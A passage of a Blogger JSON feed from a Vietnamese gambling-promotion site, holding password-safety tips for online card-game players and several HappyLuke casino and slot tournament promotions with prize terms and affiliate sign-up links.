khoản game bài trên các thiết bị cá nhân hoặc bảo mật: Bạn nên tránh đăng nhập vào tài khoản game bài online trên các thiết bị công cộng hoặc chia sẻ với người khác và lưu lại mật khẩu trên trang đó, vì điều này có thể dẫn đến việc bị đánh cắp hack thông tin hoặc mất tiền của người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ENên lựa chọn sử dụng mật khẩu mạnh và độc nhất: Người chơi chọn một mật khẩu có độ bảo mật cao, bao gồm các ký tự chữ, số, và đặc biệt, và không dễ đoán hoặc giống với mật khẩu của các tài khoản khác, mật khẩu càng dài càng khó đoán. Bạn cũng nên thay đổi mật khẩu thường xuyên và không để lộ mật khẩu cho người khác.\u003C\/li\u003E\n\n\u003Cli\u003EKhông nên sử dụng các phần mềm quản lý mật khẩu miễn phí, mà người chơi cần sử dụng một trình quản lý pass mật khẩu để lưu trữ và bảo mật các mật khẩu của bạn một cách an toàn và tiện lợi. Một số trình quản lý mật khẩu phổ biến là LastPass, Dashlane, hoặc 1Password mất phí có quy định và các điều luật minh bạch rõ ràng.\u003C\/li\u003E\n\n\u003Cli\u003ENhiều lớp bảo vệ tài khoản bằng email sim điện thoại của bạn: Bạn nên sử dụng một địa chỉ email an toàn và bảo mật để đăng ký và xác thực tài khoản game bài của bạn. Bạn cũng nên kích hoạt xác thực hai lớp yếu tố (2FA) cho email của bạn như sms điện thoại, email khôi phục để tăng cường bảo mật.\u003C\/li\u003E\n\n\u003Cli\u003ETuyệt đối không nhấp vào các liên kết và các trang cộng động chia sẻ thông tin: Bạn nên cẩn thận với các liên kết hoặc email có thể chứa phần mềm độc hại hoặc lừa đảo, nhằm mục đích chiếm đoạt thông tin hoặc tiền của bạn. Bạn nên kiểm tra kỹ nguồn gốc và nội dung của các liên kết hoặc email trước khi nhấp vào.\u003C\/li\u003E\n\n\u003Cli\u003ELọc chọn xem xét cẩn thận về nhà cái phân phối uy tín, có quá trình hoạt động, có giấy phép hoạt động hợp pháp và bảo mật cao: Bạn nên tìm hiểu kỹ về nhà cái mà bạn muốn chơi game bài, xem họ có được chứng nhận bởi các cơ quan quản lý có thẩm quyền hay không, có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không, và có nhận được nhiều đánh giá tích cực từ người chơi hay không.\u003C\/li\u003E\n \n  \n  \n  \n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5817783975822158809\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html","title":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s72-c\/game-bai-2d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3901022577104405534"},"published":{"$t":"2024-07-24T02:33:00.000-07:00"},"updated":{"$t":"2024-07-24T02:33:33.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHãy bùng nổ cùng “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” với những chiến thắng bất ngờ để trở thành chủ nhân của những chiếc điện thoại Iphone 15 Promax.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s1000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s16000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 4,600 USD!\u003Cbr \/\u003E \u003Cbr \/\u003ENgười chơi có doanh thu cao nhất trong 2 tuần diễn ra giải đấu sẽ có cơ hội nhận được iPhone 15 Promax.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu: từ 00:00 ngày 15\/07 đến 23:59 ngày 29\/07\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Evolution Live Funky Time (AFUN), Evolution Live Hindi Speed Baccarat (AFUN), Evo Crazy Time, Evo Live Blackjack, Evo Live Roulette, Live Golden Wealth Baccarat (AFUN)\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3901022577104405534\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html","title":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s72-c\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5750204896658759352"},"published":{"$t":"2024-06-03T21:33:00.000-07:00"},"updated":{"$t":"2024-07-03T08:19:53.310-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"},"content":{"type":"html","$t":"Cơ hội mỗi ngày dành cho bạn để nhận vô số các giải thưởng tiền mặt lên đến 3,500,000 USD \/ 86 TỶ VND. \u003Cbr \/\u003ECách thức tham gia:\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi nào tại sảng PRAGMATIC PLAY. Không có giới hạn cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Chương trình bao gồm tổng cộng 28 giải đấu diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Cược càng nhiều, điểm càng cao và chinh phục ngôi đầu của giải đấu.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s1000\/vn-gfx-2857_1000x300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s16000\/vn-gfx-2857_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003EGIẢI ĐẤU VỚI VÒNG QUAY CAO NHẤT\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tổng cộng 112,000 người thắng cuộc sẽ nhận giải thưởng tiền mặt với tổng giá trị lên đến 252,000 USD diễn ra từ 18:00 giờ\u0026nbsp;ngày 24\/06\/2024 đến 17:59 giờ ngày 29\/07\/2024 (GMT+8).\u003Cdiv\u003E\u003Cspan face=\"Lucida Grande, sans-serif\" style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s739\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"739\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); box-sizing: border-box; color: white; font-family: \u0026quot;Lucida Grande\u0026quot;, sans-serif; margin: 0px; padding: 0px;\" \/\u003E2\/ Tổng cộng 4,000 người chiến thắng sẽ nhận thưởng hàng ngày với tổng giải thưởng lên đến 9,000 USD mỗi ngày. Các giải đấu hàng ngày diễn ra từ 18:00 giờ (ngày hôm trước) đến 17:59 giờ (ngày hôm sau) GMT+8.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người thắng cuộc sẽ được quyết định dựa trên số tiền chiến thắng cao nhất cho mỗi vòng quay.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Điểm số = [Số tiền thắng cược trong giải đấu \/ Số tiền cược trong giải đấu]*100. (Tính theo USD)\u003Cbr \/\u003E \u003Cbr \/\u003EVí dụ:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người chơi 1: Cược 1 USD và thắng 50 USD -\u0026gt; Số điểm = 50 USD \/ 1 USD * 100 = 5000 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Người chơi 2: Cược 1 USD và thắng 5 USD -\u0026gt; Số điểm = 5 USD \/ 1 USD * 100 = 500 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giải đấu không yêu cấu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể thắng theo hệ số nhân thưởng hoặc số tiền cược của người thắng cược như trên bảng thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Nếu vòng quay chiến thắng vượt quá 5 USD, giải thưởng tối đa vẫn tính theo công thức 5 USD x hệ số nhân thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Các trò chơi hợp lệ: Tất cả các trò tại sảnh Pragmatic Play, ngoại trừ các trò – Money Roll, Irish Charms, 888 Gold, Diamonds are Forever 3 lines, Table Games, Video Poker and Scratch Cards.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Nếu có hai hoặc nhiều người chơi có số điểm bằng nhau trong bảng xếp hạng giải đấu, thì người chơi ghi điểm trước sẽ có vị trí cao hơn trên bảng xếp hạng.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Bảng xếp hạng sẽ được cập nhật liên tục.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia chương trình, người chơi đồng ý tuân thủ các điều kiện và điều khoản của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Các Điều khoản và Điều kiện Chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5750204896658759352\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html","title":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s72-c\/vn-gfx-2857_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6357352678411558686"},"published":{"$t":"2024-07-03T08:18:00.000-07:00"},"updated":{"$t":"2024-07-03T08:18:25.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETưng bừng tranh tài cùng Giải Đấu Slot cực kỳ lôi cuốn - “BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT để trở thành người chơi may mắn nhất với phần thưởng siêu đặc biệt - 1 xe Honda SH 160i trị giá 101,500,000 VND . Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr 